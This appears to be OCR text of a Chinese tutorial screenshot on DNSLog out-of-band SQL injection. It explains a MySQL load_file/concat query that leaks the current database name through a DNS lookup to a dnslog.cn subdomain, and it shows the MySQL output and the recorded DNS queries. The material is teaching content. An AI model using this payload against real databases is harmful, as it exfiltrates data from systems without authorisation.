 DNSLog的函数解析
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)
1 select load_file(concat('//',(select database()),'.1806dl.
. dnslog.cn/abc'))
读取文件函数
字符串拼接
中间的select是一个子查询，所以这条语句就等同于
SELECT LOAD_FILE('//error.1806dl.dnslog.cn/abc');
数据库去访问error.1806dl.dnslog.cn的服务器下的共享文件夹abc
然后1806dl.dnslog.cn的子域名的解析都是在某台服务器，然后他记录下来了有人请求访问了
error.1806dl.dnslog.cn，然后在DnsLog这个平台上面显示出来了
mysql> use error
Database changed
mysql> select load_file(concat('//',(select database()),'.1806dl.dns
);
| load_file(concat('//',(select database()),'.1806dl.dnslog.cn/abc')
| NULL
1 row in set (0.41 sec)
mysql>
DNS Query Rec
error.1806dl.dnslog.cn
error.1806dl.dnslog.cn
error.1806dl.dnslog.cn